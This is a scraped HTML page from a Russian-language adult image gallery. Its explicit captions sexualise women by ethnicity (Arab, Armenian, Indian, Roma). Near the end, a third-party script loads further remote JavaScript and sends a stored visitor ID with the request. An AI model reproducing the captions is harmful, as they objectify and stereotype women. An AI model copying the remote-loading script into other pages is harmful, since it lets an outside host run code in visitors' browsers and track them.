data-src="/uploads/posts/2022-11/thumbs/1668008406_18-goliedevushki-pro-p-erotika-volosatie-piski-arabok-22.jpg" style="max-width:100%;" alt="Волосатая вагина армянки"></a><div>Волосатая вагина армянки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008405_19-goliedevushki-pro-p-erotika-volosatie-piski-arabok-24.jpg||Армянская порнозвезда Latoya Devi--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008405_19-goliedevushki-pro-p-erotika-volosatie-piski-arabok-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008405_19-goliedevushki-pro-p-erotika-volosatie-piski-arabok-24.jpg" style="max-width:100%;" alt="Армянская порнозвезда Latoya Devi"></a><div>Армянская порнозвезда Latoya Devi</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008460_20-goliedevushki-pro-p-erotika-volosatie-piski-arabok-25.jpg||Красивая индианка с мохнатой киской--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008460_20-goliedevushki-pro-p-erotika-volosatie-piski-arabok-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008460_20-goliedevushki-pro-p-erotika-volosatie-piski-arabok-25.jpg" style="max-width:100%;" alt="Красивая индианка с мохнатой киской"></a><div>Красивая индианка с мохнатой киской</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008394_21-goliedevushki-pro-p-erotika-volosatie-piski-arabok-28.jpg||Армянская волосатая порнозвезда Latoya Devi--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008394_21-goliedevushki-pro-p-erotika-volosatie-piski-arabok-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008394_21-goliedevushki-pro-p-erotika-volosatie-piski-arabok-28.jpg" style="max-width:100%;" alt="Армянская волосатая порнозвезда Latoya Devi"></a><div>Армянская волосатая порнозвезда Latoya Devi</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008384_22-goliedevushki-pro-p-erotika-volosatie-piski-arabok-29.jpg||Волосатые киски арабок--><img data-src="/uploads/posts/2022-11/1668008384_22-goliedevushki-pro-p-erotika-volosatie-piski-arabok-29.jpg" style="max-width:100%;" alt="Волосатые киски арабок"><div>Волосатые киски арабок</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008435_23-goliedevushki-pro-p-erotika-volosatie-piski-arabok-30.jpg||Волосатые попки армянок--><img data-src="/uploads/posts/2022-11/1668008435_23-goliedevushki-pro-p-erotika-volosatie-piski-arabok-30.jpg" style="max-width:100%;" alt="Волосатые попки армянок"><div>Волосатые попки армянок</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008454_24-goliedevushki-pro-p-erotika-volosatie-piski-arabok-31.jpg||Влагалище зрелой цыганки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008454_24-goliedevushki-pro-p-erotika-volosatie-piski-arabok-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008454_24-goliedevushki-pro-p-erotika-volosatie-piski-arabok-31.jpg" style="max-width:100%;" alt="Влагалище зрелой цыганки"></a><div>Влагалище зрелой цыганки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008391_25-goliedevushki-pro-p-erotika-volosatie-piski-arabok-32.jpg||Волосатая армянка Мариам--><img data-src="/uploads/posts/2022-11/1668008391_25-goliedevushki-pro-p-erotika-volosatie-piski-arabok-32.jpg" style="max-width:100%;" alt="Волосатая армянка Мариам"><div>Волосатая армянка Мариам</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008459_26-goliedevushki-pro-p-erotika-volosatie-piski-arabok-33.jpg||Волосатые киски арабок--><img data-src="/uploads/posts/2022-11/1668008459_26-goliedevushki-pro-p-erotika-volosatie-piski-arabok-33.jpg" style="max-width:100%;" alt="Волосатые киски арабок"><div>Волосатые киски арабок</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008467_27-goliedevushki-pro-p-erotika-volosatie-piski-arabok-34.jpg||Вагина арабских женщин--><img data-src="/uploads/posts/2022-11/1668008467_27-goliedevushki-pro-p-erotika-volosatie-piski-arabok-34.jpg" style="max-width:100%;" alt="Вагина арабских женщин"><div>Вагина арабских женщин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008433_28-goliedevushki-pro-p-erotika-volosatie-piski-arabok-35.jpg||Мохнатые киски индианок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008433_28-goliedevushki-pro-p-erotika-volosatie-piski-arabok-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008433_28-goliedevushki-pro-p-erotika-volosatie-piski-arabok-35.jpg" style="max-width:100%;" alt="Мохнатые киски индианок"></a><div>Мохнатые киски индианок</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008455_29-goliedevushki-pro-p-erotika-volosatie-piski-arabok-36.jpg||Голые волосатые индианки--><img data-src="/uploads/posts/2022-11/1668008455_29-goliedevushki-pro-p-erotika-volosatie-piski-arabok-36.jpg" style="max-width:100%;" alt="Голые волосатые индианки"><div>Голые волосатые индианки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008443_30-goliedevushki-pro-p-erotika-volosatie-piski-arabok-37.jpg||Голые волосатые мусульманки--><img data-src="/uploads/posts/2022-11/1668008443_30-goliedevushki-pro-p-erotika-volosatie-piski-arabok-37.jpg" style="max-width:100%;" alt="Голые волосатые мусульманки"><div>Голые волосатые мусульманки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008433_31-goliedevushki-pro-p-erotika-volosatie-piski-arabok-38.jpg||Волосатая киска цыганки--><img data-src="/uploads/posts/2022-11/1668008433_31-goliedevushki-pro-p-erotika-volosatie-piski-arabok-38.jpg" style="max-width:100%;" alt="Волосатая киска цыганки"><div>Волосатая киска цыганки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008418_32-goliedevushki-pro-p-erotika-volosatie-piski-arabok-41.jpg||Волосатые женщины Востока--><img data-src="/uploads/posts/2022-11/1668008418_32-goliedevushki-pro-p-erotika-volosatie-piski-arabok-41.jpg" style="max-width:100%;" alt="Волосатые женщины Востока"><div>Волосатые женщины Востока</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008390_33-goliedevushki-pro-p-erotika-volosatie-piski-arabok-42.jpg||Волосатые вагины арабки--><img data-src="/uploads/posts/2022-11/1668008390_33-goliedevushki-pro-p-erotika-volosatie-piski-arabok-42.jpg" style="max-width:100%;" alt="Волосатые вагины арабки"><div>Волосатые вагины арабки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008428_34-goliedevushki-pro-p-erotika-volosatie-piski-arabok-43.jpg||Красивые попки индусок--><img data-src="/uploads/posts/2022-11/1668008428_34-goliedevushki-pro-p-erotika-volosatie-piski-arabok-43.jpg" style="max-width:100%;" alt="Красивые попки индусок"><div>Красивые попки индусок</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008454_35-goliedevushki-pro-p-erotika-volosatie-piski-arabok-45.jpg||Голые волосатые цыганки--><img data-src="/uploads/posts/2022-11/1668008454_35-goliedevushki-pro-p-erotika-volosatie-piski-arabok-45.jpg" style="max-width:100%;" alt="Голые волосатые цыганки"><div>Голые волосатые цыганки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008439_36-goliedevushki-pro-p-erotika-volosatie-piski-arabok-46.jpg||Волосатая киска индийской девушки--><img data-src="/uploads/posts/2022-11/1668008439_36-goliedevushki-pro-p-erotika-volosatie-piski-arabok-46.jpg" style="max-width:100%;" alt="Волосатая киска индийской девушки"><div>Волосатая киска индийской девушки</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008451_37-goliedevushki-pro-p-erotika-volosatie-piski-arabok-50.jpg||Волосатые киски арабок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008451_37-goliedevushki-pro-p-erotika-volosatie-piski-arabok-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008451_37-goliedevushki-pro-p-erotika-volosatie-piski-arabok-50.jpg" style="max-width:100%;" alt="Волосатые киски арабок"></a><div>Волосатые киски арабок</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008410_38-goliedevushki-pro-p-erotika-volosatie-piski-arabok-51.jpg||Голые волосатые цыганки--><img data-src="/uploads/posts/2022-11/1668008410_38-goliedevushki-pro-p-erotika-volosatie-piski-arabok-51.jpg" style="max-width:100%;" alt="Голые волосатые цыганки"><div>Голые волосатые цыганки</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008454_39-goliedevushki-pro-p-erotika-volosatie-piski-arabok-52.jpg||Волосатые киски армянок крупным планом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008454_39-goliedevushki-pro-p-erotika-volosatie-piski-arabok-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008454_39-goliedevushki-pro-p-erotika-volosatie-piski-arabok-52.jpg" style="max-width:100%;" alt="Волосатые киски армянок крупным планом"></a><div>Волосатые киски армянок крупным планом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008402_40-goliedevushki-pro-p-erotika-volosatie-piski-arabok-53.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008402_40-goliedevushki-pro-p-erotika-volosatie-piski-arabok-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008402_40-goliedevushki-pro-p-erotika-volosatie-piski-arabok-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008424_41-goliedevushki-pro-p-erotika-volosatie-piski-arabok-55.jpg|--><img data-src="/uploads/posts/2022-11/1668008424_41-goliedevushki-pro-p-erotika-volosatie-piski-arabok-55.jpg" style="max-width:100%;" alt="Волосатые письки арабок (73 фото)"><div>Волосатые письки арабок (73 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008420_42-goliedevushki-pro-p-erotika-volosatie-piski-arabok-56.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008420_42-goliedevushki-pro-p-erotika-volosatie-piski-arabok-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008420_42-goliedevushki-pro-p-erotika-volosatie-piski-arabok-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008412_43-goliedevushki-pro-p-erotika-volosatie-piski-arabok-58.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008412_43-goliedevushki-pro-p-erotika-volosatie-piski-arabok-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008412_43-goliedevushki-pro-p-erotika-volosatie-piski-arabok-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008384_44-goliedevushki-pro-p-erotika-volosatie-piski-arabok-59.jpg|--><img data-src="/uploads/posts/2022-11/1668008384_44-goliedevushki-pro-p-erotika-volosatie-piski-arabok-59.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008433_45-goliedevushki-pro-p-erotika-volosatie-piski-arabok-60.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008433_45-goliedevushki-pro-p-erotika-volosatie-piski-arabok-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008433_45-goliedevushki-pro-p-erotika-volosatie-piski-arabok-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008425_46-goliedevushki-pro-p-erotika-volosatie-piski-arabok-61.jpg|--><img data-src="/uploads/posts/2022-11/1668008425_46-goliedevushki-pro-p-erotika-volosatie-piski-arabok-61.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008407_47-goliedevushki-pro-p-erotika-volosatie-piski-arabok-62.jpg|--><img data-src="/uploads/posts/2022-11/1668008407_47-goliedevushki-pro-p-erotika-volosatie-piski-arabok-62.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008424_48-goliedevushki-pro-p-erotika-volosatie-piski-arabok-63.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008424_48-goliedevushki-pro-p-erotika-volosatie-piski-arabok-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008424_48-goliedevushki-pro-p-erotika-volosatie-piski-arabok-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008438_49-goliedevushki-pro-p-erotika-volosatie-piski-arabok-64.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008438_49-goliedevushki-pro-p-erotika-volosatie-piski-arabok-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008438_49-goliedevushki-pro-p-erotika-volosatie-piski-arabok-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008436_50-goliedevushki-pro-p-erotika-volosatie-piski-arabok-66.jpg|--><img data-src="/uploads/posts/2022-11/1668008436_50-goliedevushki-pro-p-erotika-volosatie-piski-arabok-66.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008418_51-goliedevushki-pro-p-erotika-volosatie-piski-arabok-67.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008418_51-goliedevushki-pro-p-erotika-volosatie-piski-arabok-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008418_51-goliedevushki-pro-p-erotika-volosatie-piski-arabok-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008488_52-goliedevushki-pro-p-erotika-volosatie-piski-arabok-68.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008488_52-goliedevushki-pro-p-erotika-volosatie-piski-arabok-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008488_52-goliedevushki-pro-p-erotika-volosatie-piski-arabok-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008448_53-goliedevushki-pro-p-erotika-volosatie-piski-arabok-70.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008448_53-goliedevushki-pro-p-erotika-volosatie-piski-arabok-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008448_53-goliedevushki-pro-p-erotika-volosatie-piski-arabok-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008406_54-goliedevushki-pro-p-erotika-volosatie-piski-arabok-71.jpg|--><img data-src="/uploads/posts/2022-11/1668008406_54-goliedevushki-pro-p-erotika-volosatie-piski-arabok-71.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008477_55-goliedevushki-pro-p-erotika-volosatie-piski-arabok-72.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008477_55-goliedevushki-pro-p-erotika-volosatie-piski-arabok-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008477_55-goliedevushki-pro-p-erotika-volosatie-piski-arabok-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008464_56-goliedevushki-pro-p-erotika-volosatie-piski-arabok-74.jpg|--><img data-src="/uploads/posts/2022-11/1668008464_56-goliedevushki-pro-p-erotika-volosatie-piski-arabok-74.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008429_57-goliedevushki-pro-p-erotika-volosatie-piski-arabok-75.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008429_57-goliedevushki-pro-p-erotika-volosatie-piski-arabok-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008429_57-goliedevushki-pro-p-erotika-volosatie-piski-arabok-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008497_58-goliedevushki-pro-p-erotika-volosatie-piski-arabok-76.jpg|--><img data-src="/uploads/posts/2022-11/1668008497_58-goliedevushki-pro-p-erotika-volosatie-piski-arabok-76.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008402_59-goliedevushki-pro-p-erotika-volosatie-piski-arabok-79.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008402_59-goliedevushki-pro-p-erotika-volosatie-piski-arabok-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008402_59-goliedevushki-pro-p-erotika-volosatie-piski-arabok-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008443_60-goliedevushki-pro-p-erotika-volosatie-piski-arabok-80.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008443_60-goliedevushki-pro-p-erotika-volosatie-piski-arabok-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008443_60-goliedevushki-pro-p-erotika-volosatie-piski-arabok-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008444_61-goliedevushki-pro-p-erotika-volosatie-piski-arabok-81.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008444_61-goliedevushki-pro-p-erotika-volosatie-piski-arabok-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008444_61-goliedevushki-pro-p-erotika-volosatie-piski-arabok-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008457_62-goliedevushki-pro-p-erotika-volosatie-piski-arabok-82.jpg|--><img data-src="/uploads/posts/2022-11/1668008457_62-goliedevushki-pro-p-erotika-volosatie-piski-arabok-82.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008470_63-goliedevushki-pro-p-erotika-volosatie-piski-arabok-83.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008470_63-goliedevushki-pro-p-erotika-volosatie-piski-arabok-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008470_63-goliedevushki-pro-p-erotika-volosatie-piski-arabok-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008472_64-goliedevushki-pro-p-erotika-volosatie-piski-arabok-84.jpg|--><img data-src="/uploads/posts/2022-11/1668008472_64-goliedevushki-pro-p-erotika-volosatie-piski-arabok-84.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008434_65-goliedevushki-pro-p-erotika-volosatie-piski-arabok-85.jpg|--><img data-src="/uploads/posts/2022-11/1668008434_65-goliedevushki-pro-p-erotika-volosatie-piski-arabok-85.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008485_66-goliedevushki-pro-p-erotika-volosatie-piski-arabok-86.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008485_66-goliedevushki-pro-p-erotika-volosatie-piski-arabok-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008485_66-goliedevushki-pro-p-erotika-volosatie-piski-arabok-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008435_67-goliedevushki-pro-p-erotika-volosatie-piski-arabok-88.jpg|--><img data-src="/uploads/posts/2022-11/1668008435_67-goliedevushki-pro-p-erotika-volosatie-piski-arabok-88.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008452_68-goliedevushki-pro-p-erotika-volosatie-piski-arabok-89.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008452_68-goliedevushki-pro-p-erotika-volosatie-piski-arabok-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008452_68-goliedevushki-pro-p-erotika-volosatie-piski-arabok-89.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008461_69-goliedevushki-pro-p-erotika-volosatie-piski-arabok-90.jpg|--><img data-src="/uploads/posts/2022-11/1668008461_69-goliedevushki-pro-p-erotika-volosatie-piski-arabok-90.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008487_70-goliedevushki-pro-p-erotika-volosatie-piski-arabok-92.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008487_70-goliedevushki-pro-p-erotika-volosatie-piski-arabok-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008487_70-goliedevushki-pro-p-erotika-volosatie-piski-arabok-92.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008468_71-goliedevushki-pro-p-erotika-volosatie-piski-arabok-94.jpg|--><img data-src="/uploads/posts/2022-11/1668008468_71-goliedevushki-pro-p-erotika-volosatie-piski-arabok-94.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008462_72-goliedevushki-pro-p-erotika-volosatie-piski-arabok-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008462_72-goliedevushki-pro-p-erotika-volosatie-piski-arabok-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008462_72-goliedevushki-pro-p-erotika-volosatie-piski-arabok-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008484_73-goliedevushki-pro-p-erotika-volosatie-piski-arabok-96.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008484_73-goliedevushki-pro-p-erotika-volosatie-piski-arabok-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008484_73-goliedevushki-pro-p-erotika-volosatie-piski-arabok-96.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-40449">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-40449" onclick="doRateLD('plus', '40449');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-40449" onclick="doRateLD('minus', '40449');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-40449" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-40449">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>09.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>2 358</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
